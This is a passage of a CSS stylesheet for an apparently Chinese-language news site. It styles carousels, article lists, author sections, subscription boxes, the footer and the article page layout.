  border: #00895D solid 1px;
  padding: 0 55px; }
  .topic-carousel .cell {
    min-height: 100%;
    border-right: #00895D solid 1px; }
    .topic-carousel .cell .topic-top {
      color: #00895D;
      font-size: 20px;
      font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
      background: #C6D27C;
      white-space: nowrap;
      padding: 5px 10px; }
      .topic-carousel .cell .topic-top span {
        display: inline-block;
        width: 24px;
        height: 24px;
        line-height: 20px;
        font-size: 14px;
        border: #00895D solid 1px;
        border-radius: 50%;
        text-align: center;
        vertical-align: text-bottom;
        margin-right: 3px; }
    .topic-carousel .cell .list {
      width: 520px;
      min-width: 520px;
      border-right: #00895D solid 1px;
      padding: 14px; }
      .topic-carousel .cell .list:last-child {
        border-right: 0; }
      .topic-carousel .cell .list .title {
        height: 3em;
        line-height: 1.5em;
        color: #00895D;
        font-size: 20px;
        font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
        font-weight: 500;
        overflow: hidden;
        letter-spacing: 0.7px;
        margin-bottom: 12px; }
      .topic-carousel .cell .list .date {
        color: #707070;
        font-size: 12px;
        font-family: "Quicksand", "Noto Sans TC", sans-serif; }
    .topic-carousel .cell:after {
      content: '';
      display: block;
      clear: both; }

.hot-articles {
  max-width: 1060px;
  width: 100%;
  padding: 60px 15px 75px;
  margin: 0 auto; }
  .hot-articles .sec-title {
    margin-bottom: 33px; }
  .hot-articles .area1 {
    display: inline-block;
    width: 54%;
    vertical-align: top;
    margin-right: 3.6%; }
    .hot-articles .area1 .img-wrapper {
      position: relative;
      height: 0;
      transition: opacity 0.3s;
      -ms-transition: opacity 0.3s;
      -moz-transition: opacity 0.3s;
      -webkit-transition: opacity 0.3s;
      margin-bottom: 10px; }
      .hot-articles .area1 .img-wrapper img {
        position: absolute;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        object-fit: cover; }
    .hot-articles .area1 .rank {
      position: absolute;
      z-index: 1; }
    .hot-articles .area1 .lock {
      top: 7px;
      left: 7px; }
  .hot-articles .area2 {
    display: inline-block;
    width: 41%;
    vertical-align: top; }
    .hot-articles .area2 .list {
      margin-bottom: 18px; }
      .hot-articles .area2 .list .date {
        display: none; }
      .hot-articles .area2 .list .rank {
        display: inline-block;
        width: 25px;
        height: 25px;
        vertical-align: middle;
        margin-right: 6px; }
      .hot-articles .area2 .list .img-wrapper {
        display: inline-block;
        width: 40.9%;
        height: 98px;
        vertical-align: middle;
        transition: opacity 0.3s;
        -ms-transition: opacity 0.3s;
        -moz-transition: opacity 0.3s;
        -webkit-transition: opacity 0.3s;
        margin-right: 1.2%; }
        .hot-articles .area2 .list .img-wrapper img {
          width: 100%;
          max-width: initial;
          height: 100%;
          object-fit: cover; }
      .hot-articles .area2 .list .text-wrapper {
        display: inline-block;
        width: 45%;
        vertical-align: top; }
      .hot-articles .area2 .list .title {
        height: 4.8em;
        overflow: hidden;
        margin-bottom: 2px; }
    .hot-articles .area2 .lock {
      top: 7px;
      left: 46px; }
  .hot-articles .lock {
    position: absolute;
    z-index: 1;
    width: 25px;
    height: 25px;
    background-color: #fff;
    border-radius: 50%;
    text-align: center; }
  .hot-articles .list {
    position: relative; }
    .hot-articles .list .date {
      font-size: 12px;
      color: #707070;
      margin-bottom: 10px; }
      .hot-articles .list .date .label {
        display: inline-block;
        height: 22px;
        line-height: 22px;
        color: #000;
        background: #F4F4F4;
        border-radius: 20px;
        padding: 0 12px;
        margin-left: 5px; }
    .hot-articles .list .title {
      line-height: 1.6em;
      font-size: 16px;
      font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
      font-weight: 400;
      transition: color 0.3s;
      -ms-transition: color 0.3s;
      -moz-transition: color 0.3s;
      -webkit-transition: color 0.3s;
      margin-bottom: 8px; }
    .hot-articles .list .author {
      color: #3D4043;
      font-size: 14px; }
    .hot-articles .list .rank {
      font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
      background: #D9D724;
      text-align: center;
      border-radius: 50%; }
      .hot-articles .list .rank span {
        display: block; }
    .hot-articles .list.first {
      margin-bottom: 40px; }
      .hot-articles .list.first .title {
        line-height: 1.45em;
        font-size: 24px;
        margin-bottom: 5px; }
      .hot-articles .list.first .author {
        font-size: 16px; }
      .hot-articles .list.first .rank {
        top: 20px;
        right: 20px;
        line-height: 1.2em;
        width: 65px;
        height: 65px;
        font-size: 16px;
        padding-top: 11px; }
        .hot-articles .list.first .rank span:nth-child(2) {
          font-size: 24px; }
      .hot-articles .list.first .img-wrapper {
        padding-top: 57%; }
    .hot-articles .list.half {
      display: inline-block;
      width: 48.8%;
      vertical-align: top; }
      .hot-articles .list.half .rank {
        top: 6px;
        right: 6px;
        line-height: 1.4em;
        width: 52px;
        height: 52px;
        font-size: 12px;
        transform: scale(0.83);
        padding-top: 8px; }
        .hot-articles .list.half .rank span:last-child {
          font-size: 19px; }
      .hot-articles .list.half:last-child {
        margin-left: calc(2.4% - 5px); }
      .hot-articles .list.half .img-wrapper {
        padding-top: 56.7%; }
  .hot-articles a:hover .title {
    color: #00895D; }
  .hot-articles a:hover .img-wrapper {
    opacity: 0.7; }

.editor-pick {
  background: #00895D;
  padding: 32px 0 68px; }
  .editor-pick .sec-title {
    color: #fff;
    text-align: left;
    padding-left: 65px;
    margin-bottom: 60px; }

.editor-carousel {
  max-width: 1365px;
  padding: 0 172px;
  margin: 0 auto; }
  @media (max-width: 1200px) and (min-width: 921px) {
    .editor-carousel {
      padding: 0 100px; } }
  @media (max-width: 920px) and (min-width: 768px) {
    .editor-carousel {
      padding: 0 80px; } }
  .editor-carousel .cell {
    width: 31.3%;
    background: #EEECE5;
    border-radius: 5px;
    margin-right: 2.1%; }
    .editor-carousel .cell .top {
      font-size: 14px;
      font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
      font-weight: 700;
      border-bottom: #000 solid 1px;
      padding: 16px 9.3%; }
    .editor-carousel .cell .bottom {
      padding: 16px 7.8% 18px; }
    .editor-carousel .cell .img-wrapper {
      position: relative;
      border-radius: 5px;
      overflow: hidden;
      transition: opacity 0.3s;
      -ms-transition: opacity 0.3s;
      -moz-transition: opacity 0.3s;
      -webkit-transition: opacity 0.3s;
      padding-top: 57.1%;
      margin-bottom: 11px; }
      .editor-carousel .cell .img-wrapper img {
        position: absolute;
        top: 0;
        left: 0;
        display: block;
        width: 100%;
        height: 100%;
        object-fit: cover; }
    .editor-carousel .cell .title {
      height: 4.8em;
      line-height: 1.6em;
      font-size: 16px;
      font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
      font-weight: 500;
      overflow: hidden;
      transition: color 0.3s;
      -ms-transition: color 0.3s;
      -moz-transition: color 0.3s;
      -webkit-transition: color 0.3s;
      margin-bottom: 25px; }
    .editor-carousel .cell .des {
      display: -webkit-box;
      height: 5.1em;
      line-height: 1.7em;
      color: #3D4043;
      font-size: 14px;
      overflow: hidden;
      -webkit-line-clamp: 3;
      -webkit-box-orient: vertical;
      margin-bottom: 32px; }
    .editor-carousel .cell .more {
      height: 26px;
      line-height: 26px;
      font-size: 14px;
      background: url(../images/border-arrow-black.svg) no-repeat;
      -o-background-size: 26px;
      background-size: 26px;
      background-position: center right;
      text-align: right;
      padding: 0 33px; }
    .editor-carousel .cell a:hover .title, .editor-carousel .cell a:hover .des {
      color: #00895D; }
    .editor-carousel .cell a:hover .img-wrapper {
      opacity: 0.7; }

.author-wrapper {
  padding-top: 57px;
  padding-bottom: 134px; }
  .author-wrapper .sec-title {
    margin-bottom: 48px; }

.author-carousel {
  max-width: 1305px;
  padding: 0 135px;
  margin: 0 auto; }
  .author-carousel .cell {
    width: 28.9%;
    margin-right: 6.5%; }
    .column-author-page .author-carousel .cell {
      width: 34%;
      border-right: #00895D solid 1px;
      padding: 0 3%;
      margin-right: 0; }
      .column-author-page .author-carousel .cell:last-child {
        border-right: 0; }
  .author-carousel .avatar {
    position: relative;
    width: 40%;
    height: 0;
    text-align: center;
    border-radius: 50%;
    border: rgba(0, 137, 93, 0.2) solid 1px;
    overflow: hidden;
    padding-top: calc(40% - 2px);
    margin: 0 auto 18px; }
    .author-carousel .avatar img {
      position: absolute;
      top: 0;
      left: 0;
      width: 100%; }
  .author-carousel .name {
    line-height: 1.25em;
    font-size: 24px;
    font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
    font-weight: 500;
    text-align: center;
    transition: color 0.3s;
    -ms-transition: color 0.3s;
    -moz-transition: color 0.3s;
    -webkit-transition: color 0.3s;
    margin-bottom: 10px; }
  .author-carousel .num {
    color: #707070;
    font-size: 13px;
    text-align: center;
    margin-bottom: 24px; }
  .author-carousel .des {
    display: -webkit-box;
    max-height: calc(3.875em + 22px);
    line-height: 1.625em;
    font-size: 16px;
    border-bottom: #00895D solid 1px;
    overflow: hidden;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 3;
    padding-bottom: 17px;
    margin-bottom: 10px; }
  .author-carousel .list {
    border-bottom: 1px solid rgba(112, 112, 112, 0.2);
    padding-bottom: 12px;
    margin-bottom: 10px; }
    .author-carousel .list .date {
      color: #707070;
      font-size: 12px;
      margin-bottom: 3px; }
    .author-carousel .list .title {
      height: 1.5em;
      line-height: 1.5em;
      font-size: 16px;
      text-overflow: ellipsis;
      white-space: nowrap;
      overflow: hidden;
      transition: color 0.3s;
      -ms-transition: color 0.3s;
      -moz-transition: color 0.3s;
      -webkit-transition: color 0.3s; }
    .author-carousel .list:last-child {
      border-bottom: 0; }
  .author-carousel a:hover .name {
    color: #00895D; }
  .author-carousel a:hover .title {
    color: #00895D; }
  @media (min-width: 768px) and (max-width: 1024px) {
    .author-carousel {
      padding: 0 100px; }
      .author-carousel .cell {
        width: 30%;
        margin-right: 4.5%; }
      .author-carousel .name {
        font-size: 22px; } }

.sdgs-cover {
  position: relative;
  max-width: 1035px;
  padding-top: 35.4%;
  margin: 0 auto 48px; }
  .sdgs-cover img {
    position: absolute;
    top: 0;
    left: 0;
    display: block;
    width: 100%;
    height: 100%;
    object-fit: cover; }
  .sdgs-cover .title {
    position: absolute;
    top: 50%;
    left: 8.5%;
    max-width: 84%;
    line-height: 1.8em;
    color: #fff;
    font-size: 26px;
    font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
    transform: translateY(-50%);
    letter-spacing: 1.2px; }
    .sdgs-cover .title small {
      display: block;
      font-size: 16px;
      font-family: 'Noto Sans TC';
      letter-spacing: initial; }
  .sdgs-cover .link {
    position: absolute;
    right: 5.8%;
    bottom: 40px;
    font-size: 14px;
    color: #fff;
    background: #4BBBDE;
    border-radius: 25px;
    letter-spacing: 0.7px;
    padding: 9px 22px; }

.subscribe-cover {
  position: relative;
  max-width: 1035px;
  border: #00895D solid 1px;
  margin: 0 auto 155px; }
  .subscribe-cover img {
    display: block;
    width: 100%;
    max-width: initial; }
  .subscribe-cover .link-wrapper:after {
    content: '';
    display: block;
    clear: both; }
  .subscribe-cover .link-wrapper .link {
    width: 100%;
    height: 100px;
    line-height: 98px;
    font-size: 20px;
    text-align: right;
    background-position: center right 8%;
    background-repeat: no-repeat;
    background-size: 40px;
    border-top: #00895D solid 1px;
    letter-spacing: 1px;
    transition: all 0.3s;
    -ms-transition: all 0.3s;
    -moz-transition: all 0.3s;
    -webkit-transition: all 0.3s;
    padding-right: 10%; }
    .subscribe-cover .link-wrapper .link.light {
      color: #00895D;
      background-color: #EEECE5;
      background-image: url(../images/border-next-green2.svg); }
      .subscribe-cover .link-wrapper .link.light:hover {
        color: #fff;
        background-color: #000;
        background-image: url(../images/border-arrow-white.svg);
        border-color: #000;
        outline: #000 solid 1px; }
    .subscribe-cover .link-wrapper .link:not(.light) {
      color: #fff;
      background-color: #00895D;
      background-image: url(../images/border-arrow-white.svg);
      background-position: center right 4%; }
      .subscribe-cover .link-wrapper .link:not(.light):hover {
        background-color: #000;
        border-color: #000;
        outline: #000 solid 1px; }
  .article-page .subscribe-cover {
    margin-bottom: 60px; }
    @media (max-width: 767px) {
      .article-page .subscribe-cover {
        width: 100%; } }

.footer {
  border-top: #00895D solid 1px;
  padding-top: 82px;
  padding-bottom: 208px; }
  .footer .inner {
    max-width: 1085px;
    padding: 0 25px;
    margin: 0 auto; }
  .footer .area1 {
    display: inline-block;
    width: 46%;
    vertical-align: top;
    padding-right: 15px; }
  .footer .area2 {
    display: inline-block;
    width: 53%;
    vertical-align: top; }
  .footer .top {
    margin-bottom: 30px; }
    .footer .top .area1 .logo {
      width: 156px;
      margin-bottom: 49px; }
    .footer .top .area1 .text {
      line-height: 1.75em;
      font-size: 24px;
      font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
      font-weight: 600;
      margin-bottom: 62px; }
      @media (max-width: 767px) {
        .footer .top .area1 .text .onlyl {
          display: none; } }
      @media (min-width: 768px) {
        .footer .top .area1 .text .onlym {
          display: none; } }
    .footer .top .media img {
      width: 20px;
      vertical-align: middle;
      margin-right: 13px; }
  .footer .nav .cat {
    font-size: 18px;
    font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
    font-weight: 600;
    margin-bottom: 20px; }
  .footer .nav div {
    margin-bottom: 18px; }
  .footer .nav li {
    display: inline-block;
    vertical-align: top;
    text-align: center;
    margin-right: 10%; }
    .footer .nav li:last-child {
      margin-right: 0; }
  .footer .nav a {
    transition: color 0.3s;
    -ms-transition: color 0.3s;
    -moz-transition: color 0.3s;
    -webkit-transition: color 0.3s; }
    .footer .nav a:hover {
      color: #00895D; }
  .footer .bottom .area1 .text {
    line-height: 1.75em;
    font-size: 16px; }
  .footer .subscribe {
    border: #00895D solid 1px; }
    .footer .subscribe:after {
      content: '';
      display: block;
      clear: both; }
    .footer .subscribe .link {
      float: left;
      width: 50%;
      font-size: 20px;
      letter-spacing: 0.5px;
      padding: 18px 3.1% 22px; }
      .footer .subscribe .link.light {
        color: #00895D; }
        .footer .subscribe .link.light > div {
          background: url(../images/border-next-green2.svg) no-repeat;
          -o-background-size: 33px;
          background-size: 33px;
          background-position: center right 1px; }
      .footer .subscribe .link:not(.light) {
        color: #fff;
        background-color: #00895D; }
        .footer .subscribe .link:not(.light) > div {
          background: url(../images/border-arrow-white.svg) no-repeat;
          -o-background-size: 33px;
          background-size: 33px;
          background-position: center right 1px; }
      .footer .subscribe .link > div {
        line-height: 33px;
        height: 33px;
        font-size: 16px;
        text-align: right;
        padding-right: 43px;
        margin-top: 40px; }

.progressbar {
  position: fixed;
  left: 0;
  top: 0;
  z-index: 6;
  width: 0%;
  max-width: 100%;
  height: 4px;
  background: #00895d;
  background: -moz-linear-gradient(left, #00895d 81%, #ffffff 100%);
  background: -webkit-linear-gradient(left, #00895d 81%, #ffffff 100%);
  background: linear-gradient(to right, #00895d 81%, #ffffff 100%);
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00895d', endColorstr='#ffffff',GradientType=1 );
  opacity: 1;
  transition: all 0.2s;
  -ms-transition: all 0.2s;
  -moz-transition: all 0.2s;
  -webkit-transition: all 0.2s; }

.article-page {
  max-width: 1065px;
  padding: 33px 15px 50px;
  margin: 0 auto; }
  .article-page #gtx-trans {
    display: none; }
  .article-page h1 {
    max-width: 685px;
    line-height: 1.5em;
    font-size: 34px;
    font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
    font-weight: 500;
    letter-spacing: 0.7px;
    margin: 0 auto 17px; }
  .article-page .subtitle {
    max-width: 685px;
    line-height: 1.4em;
    color: #707070;
    font-size: 20px;
    font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
    font-weight: 400;
    margin: 0 auto 32px; }
  .article-page .m-author {
    display: none; }
  .article-page .cover {
    border-bottom: #00895D solid 1px;
    padding-bottom: 82px; }
    .article-page .cover img {
      width: 100%; }
    .article-page .cover figcaption {
      line-height: 1.5em;
      color: #707070;
      font-size: 15px;
      font-weight: 300;
      text-align: center;
      margin-top: 5px; }
      .article-page .cover figcaption a {
        text-decoration: underline; }
  .article-page .article-wrapper .area1 {
    position: sticky;
    top: 0;
    display: inline-block;
    width: 15.5%;
    vertical-align: top;
    transition: opacity 0.1s;
    -ms-transition: opacity 0.1s;
    -moz-transition: opacity 0.1s;
    -webkit-transition: opacity 0.1s;
    margin-right: 3.4%; }
    .article-page .article-wrapper .area1.hide {
      opacity: 0;
      pointer-events: none; }
    .article-page .article-wrapper .area1 .fixed {
      position: absolute;
      top: 93px;
      left: 0;
      z-index: 1;
      width: 100%; }
    .article-page .article-wrapper .area1 .anchor {
      margin-bottom: 35px; }
      .article-page .article-wrapper .area1 .anchor a {
        display: block;
        line-height: 1.625em;
        height: 1.625em;
        font-size: 12px;
        color: #C4C4C4;
        border-left: #fff solid 1px;
        text-overflow: ellipsis;
        white-space: nowrap;
        overflow: hidden;
        transition: all 0.3s;
        -ms-transition: all 0.3s;
        -moz-transition: all 0.3s;
        -webkit-transition: all 0.3s;
        padding-left: 14px;
        margin-bottom: 10px; }
        .article-page .article-wrapper .area1 .anchor a.active {
          color: #000;
          border-left: #00895D solid 1px; }
        .article-page .article-wrapper .area1 .anchor a:hover {
          color: #000;
          border-left: #00895D solid 1px; }
    .article-page .article-wrapper .area1 .btn-wrapper {
      position: relative; }
      .article-page .article-wrapper .area1 .btn-wrapper .fav {
        width: 26px;
        height: 26px;
        background: url(../images/fav-btn.svg) no-repeat;
        -o-background-size: 22px;
        background-size: 22px;
        background-position: center;
        cursor: pointer;
        margin-bottom: 5px; }
      .article-page .article-wrapper .area1 .btn-wrapper .share {
        width: 26px;
        height: 26px;
        background-repeat: no-repeat;
        background-position: center;
        cursor: pointer;
        margin-bottom: 8px; }
        .article-page .article-wrapper .area1 .btn-wrapper .share.fb {
          background-image: url(../images/media-fb-grey.png);
          background-size: 18px; }
        .article-page .article-wrapper .area1 .btn-wrapper .share.line {
          background-image: url(../images/line-grey.svg);
          background-size: 23px; }
        .article-page .article-wrapper .area1 .btn-wrapper .share.twitter {
          background-image: url(../images/x-grey.svg);
          background-size: 18px; }
        .article-page .article-wrapper .area1 .btn-wrapper .share.link {
          position: relative;
          background-image: url(../images/link-grey.svg);
          background-size: 17px; }
        .article-page .article-wrapper .area1 .btn-wrapper .share .tooltip {
          display: none;
          position: absolute;
          top: 2px;
          left: 25px;
          font-size: 12px;
          color: #fff;
          background: #000;
          border-radius: 4px;
          white-space: nowrap;
          padding: 1px 4px 2px; }
        .article-page .article-wrapper .area1 .btn-wrapper .share a {
          display: block;
          height: 100%; }
      .article-page .article-wrapper .area1 .btn-wrapper .top {
        width: 24px;
        height: 24px;
        background: url(../images/top-btn.svg) no-repeat;
        -o-background-size: 24px;
        background-size: 24px;
        background-position: center;
        cursor: pointer; }
      .article-page .article-wrapper .area1 .btn-wrapper .btn-list {
        position: absolute;
        left: 36px;
        display: none;
        width: calc(100% - 29px);
        background-color: #fff;
        border: #00895D solid 1px; }
        .article-page .article-wrapper .area1 .btn-wrapper .btn-list .title {
          font-size: 16px;
          color: #00895D;
          text-align: center;
          border-bottom: #00895D solid 1px;
          padding: 5px; }
        .article-page .article-wrapper .area1 .btn-wrapper .btn-list li {
          font-size: 15px;
          cursor: pointer;
          text-align: left;
          transition: all 0.3s;
          -ms-transition: all 0.3s;
          -moz-transition: all 0.3s;
          -webkit-transition: all 0.3s;
          padding: 3px 9.6%; }
          .article-page .article-wrapper .area1 .btn-wrapper .btn-list li span {
            display: block;
            color: #707070;
            font-size: 12px;
            transform: scale(0.83);
            transform-origin: top left; }
          .article-page .article-wrapper .area1 .btn-wrapper .btn-list li a {
            transition: background-image 0.3s;
            -ms-transition: background-image 0.3s;
            -moz-transition: background-image 0.3s;
            -webkit-transition: background-image 0.3s; }
        .article-page .article-wrapper .area1 .btn-wrapper .btn-list .twitter a {
          background: url(../images/twitter-grey.png) no-repeat;
          -o-background-size: 20px;
          background-size: 20px;
          background-position: center left 5px; }
          .article-page .article-wrapper .area1 .btn-wrapper .btn-list .twitter a:hover {
            background-image: url(../images/twitter.png); }
        .article-page .article-wrapper .area1 .btn-wrapper .btn-list .fb a {
          background: url(../images/media-fb-grey.png) no-repeat;
          -o-background-size: 20px;
          background-size: 20px;
          background-position: center left 5px; }
          .article-page .article-wrapper .area1 .btn-wrapper .btn-list .fb a:hover {
            background-image: url(../images/media-fb.png); }
        .article-page .article-wrapper .area1 .btn-wrapper .btn-list .line a {
          background: url(../images/line-grey.png) no-repeat;
          -o-background-size: 20px;
          background-size: 20px;
          background-position: center left 5px; }
          .article-page .article-wrapper .area1 .btn-wrapper .btn-list .line a:hover {
            background-image: url(../images/line.png); }
        .article-page .article-wrapper .area1 .btn-wrapper .btn-list.fav-list {
          top: 0;
          padding-bottom: 8px; }
          .article-page .article-wrapper .area1 .btn-wrapper .btn-list.fav-list li:hover {
            color: #fff;
            background-color: #00895D; }
            .article-page .article-wrapper .area1 .btn-wrapper .btn-list.fav-list li:hover span {
              color: #fff; }
          .article-page .article-wrapper .area1 .btn-wrapper .btn-list.fav-list .add {
            display: block;
            font-size: 16px;
            text-align: center;
            padding-top: 8px; }
        .article-page .article-wrapper .area1 .btn-wrapper .btn-list.share-list {
          top: 37px;
          padding-bottom: 8px; }
          .article-page .article-wrapper .area1 .btn-wrapper .btn-list.share-list a {
            display: block;
            height: 100%;
            color: #000;
            font-size: 14px;
            letter-spacing: 0.5px;
            padding: 3px 0 3px 30px;
            margin-top: 3px; }
  .article-page .article-wrapper .content {
    display: inline-block;
    line-height: 1.75em;
    width: 62.8%;
    color: #1f1f1f;
    font-size: 18px;
    vertical-align: top;
    letter-spacing: 0.5px;
    text-align: justify;
    -ms-word-break: break-word;
    word-break: break-word;
    padding-top: 50px;
    margin-right: 3.7%;
    margin-bottom: 25px; }
    .article-page .article-wrapper .content::selection {
      background: rgba(0, 137, 93, 0.3); }
    .article-page .article-wrapper .content::-moz-selection {
      background: rgba(0, 137, 93, 0.3); }
    .article-page .article-wrapper .content *::selection {
      background: rgba(0, 137, 93, 0.3); }
    .article-page .article-wrapper .content *::-moz-selection {
      background: rgba(0, 137, 93, 0.3); }
    .article-page .article-wrapper .content h2 {
      line-height: 1.6em;
      color: #000;
      font-size: 24px;
      font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
      font-weight: 500;
      text-align: center;
      margin: 0 auto 2em; }
    .article-page .article-wrapper .content h3 {
      line-height: 1.6em;
      color: #000;
      font-size: 22px;
      font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
      font-weight: 500;
      margin: 0 auto 2em; }
    .article-page .article-wrapper .content h4 {
      line-height: 1.6em;
      color: #000;
      font-size: 20px;
      font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
      font-weight: 500;
      margin: 0 auto 2em; }
    .article-page .article-wrapper .content figure {
      text-align: center;
      margin-bottom: 20px; }
      .article-page .article-wrapper .content figure figcaption {
        line-height: 1.6em;
        font-size: 13px;
        color: #707070;
        margin-top: -3px; }
      .article-page .article-wrapper .content figure img {
        float: none !important;
        margin-bottom: 0; }
    .article-page .article-wrapper .content hr {
      height: 1px;
      background: #00895D;
      border: none; }
    .article-page .article-wrapper .content .emphasis {
      border-left: #00895D solid 1px;
      padding-left: 1em;
      margin-bottom: 1.8em;
      margin-left: -1em; }
    .article-page .article-wrapper .content table {
      width: 100%;
      font-size: 16px;
      text-align: center;
      border: #00895D solid 1px;
      margin-bottom: 65px; }
      .article-page .article-wrapper .content table th {
        color: #fff;
        background: #00895D;
        text-align: center;
        padding: 7px 5px; }
      .article-page .article-wrapper .content table td {
        border: #00895D solid 1px;
        padding: 3px 5px; }
    .article-page .article-wrapper .content ul {
      padding-left: 1.5em;
      margin-bottom: 2em; }
      .article-page .article-wrapper .content ul li {
        list-style-type: disc; }
    .article-page .article-wrapper .content ol {
      padding-left: 1.5em;
      margin-bottom: 2em; }
      .article-page .article-wrapper .content ol li {
        list-style-type: decimal; }
    .article-page .article-wrapper .content img {
      margin-bottom: 2em; }
    .article-page .article-wrapper .content a {
      cursor: pointer;
      text-decoration: underline; }
    .article-page .article-wrapper .content iframe {
      display: block;
      max-width: 100%;
      margin-bottom: 2em; }
    .article-page .article-wrapper .content video {
      max-width: 100%;
      margin-bottom: 2em; }
    .article-page .article-wrapper .content pre {
      white-space: normal; }
    .article-page .article-wrapper .content .instagram-media {
      margin-left: auto !important;
      margin-right: auto !important; }
    .article-page .article-wrapper .content .read-more {
      font-size: 18px;
      background: #F6F6F6;
      border-radius: 5px;
      padding: 12px 20px;
      margin-bottom: 1.5em; }
      .article-page .article-wrapper .content .read-more a {
        color: #00895D;
        text-decoration: underline; }
    .article-page .article-wrapper .content .comment {
      font-size: 12px;
      color: #707070;
      vertical-align: super; }
    .article-page .article-wrapper .content .article-subs {
      position: relative;
      z-index: 1;
      background: #C6D27C;
      text-align: center;
      padding: 54px 15px 34px;
      margin-bottom: 50px;
      margin-top: 30px; }
      .article-page .article-wrapper .content .article-subs a {
        text-decoration: none; }
      .article-page .article-wrapper .content .article-subs .sec-title {
        color: #000;
        margin-bottom: 14px; }
      .article-page .article-wrapper .content .article-subs .sub-title {
        font-size: 18px;
        text-align: center;
        margin-bottom: 48px; }
      .article-page .article-wrapper .content .article-subs .onlym {
        display: none; }
      .article-page .article-wrapper .content .article-subs .article-subs-inner {
        max-width: 1005px;
        margin: 0 auto; }
      .article-page .article-wrapper .content .article-subs .subs-box {
        display: inline-block;
        width: 30.3%;
        filter: drop-shadow(0px 20px 20px rgba(0, 0, 0, 0.3));
        vertical-align: top;
        transition: transform 0.3s;
        -ms-transition: transform 0.3s;
        -moz-transition: transform 0.3s;
        -webkit-transition: transform 0.3s;
        margin-right: 3.8%; }
        .article-page .article-wrapper .content .article-subs .subs-box:hover {
          transform: translateY(-5px); }
        .article-page .article-wrapper .content .article-subs .subs-box .info {
          padding: 16px 19px; }
          .article-page .article-wrapper .content .article-subs .subs-box .info .title {
            line-height: 22px;
            font-size: 13px; }
          .article-page .article-wrapper .content .article-subs .subs-box .info .price {
            line-height: 1em;
            font-size: 100px;
            text-align: center; }
            .article-page .article-wrapper .content .article-subs .subs-box .info .price small {
              font-size: 14px; }
            .article-page .article-wrapper .content .article-subs .subs-box .info .price .remark {
              line-height: 28px;
              font-size: 14px;
              letter-spacing: 0.8px;
              margin-top: -2em; }
          .article-page .article-wrapper .content .article-subs .subs-box .info .ori {
            height: 1.5em;
            font-size: 18px;
            text-align: center;
            margin-top: 55px; }
        .article-page .article-wrapper .content .article-subs .subs-box .btn {
          font-size: 18px;
          text-align: center;
          padding: 33px 15px; }
        .article-page .article-wrapper .content .article-subs .subs-box.month .info {
          background-position: top 16px right 21px; }
        .article-page .article-wrapper .content .article-subs .subs-box.season .info {
          background-position: top 21px right 19px; }
        .article-page .article-wrapper .content .article-subs .subs-box.year {
          margin-right: 0; }
          .article-page .article-wrapper .content .article-subs .subs-box.year .info {
            background-position: top 16px right 22px; }
      .article-page .article-wrapper .content .article-subs .subs-single {
        color: #00895D;
        font-size: 14px;
        background: #EEECE5;
        border-radius: 5px;
        text-align: center;
        transition: background 0.3s;
        -ms-transition: background 0.3s;
        -moz-transition: background 0.3s;
        -webkit-transition: background 0.3s;
        padding: 22px 0;
        margin-top: 35px;
        margin-bottom: 20px; }
        .article-page .article-wrapper .content .article-subs .subs-single:hover {
          color: #fff;
          background: #000; }
          .article-page .article-wrapper .content .article-subs .subs-single:hover .price {
            color: #fff; }
        .article-page .article-wrapper .content .article-subs .subs-single .price {
          display: inline-block;
          color: #000;
          font-size: 50px;
          font-family: "Quicksand", "Noto Sans TC", sans-serif;
          font-weight: 300;
          vertical-align: middle;
          margin-right: 0.5em; }
          .article-page .article-wrapper .content .article-subs .subs-single .price small {
            font-size: 14px;
            vertical-align: middle;
            margin-left: 8px; }
        .article-page .article-wrapper .content .article-subs .subs-single span {
          vertical-align: middle; }
      .article-page .article-wrapper .content .article-subs a.link {
        font-size: 14px;
        color: #00895D;
        text-decoration: underline; }
      .article-page .article-wrapper .content .article-subs:before {
        content: '';
        position: absolute;
        top: -300px;
        left: 0;
        width: 100%;
        height: 300px;
        background: white;
        background: linear-gradient(0deg, white 10%, rgba(255, 255, 255, 0) 100%); }
      @media (min-width: 768px) {
        .article-page .article-wrapper .content .article-subs {
          width: 100vw;
          transform: translateX(-50.8%);
          margin-left: 50%;
          margin-bottom: 30px; }
          .article-page .article-wrapper .content .article-subs:after {
            content: '';
            position: absolute;
            bottom: -30px;
            left: 0;
            width: 100%;
            height: 30px;
            background: #fff; } }
      @media (max-width: 1010px) and (min-width: 768px) {
        .article-page .article-wrapper .content .article-subs .subs-box .info .price {
          font-size: 64px; }
          .article-page .article-wrapper .content .article-subs .subs-box .info .price .remark {
            margin-top: -1em; }
        .article-page .article-wrapper .content .article-subs .subs-box .info .ori {
          font-size: 16px; }
        .article-page .article-wrapper .content .article-subs .subs-box .btn {
          padding-top: 26px;
          padding-bottom: 26px; }
        .article-page .article-wrapper .content .article-subs .subs-box.month .info {
          background-size: 50px; }
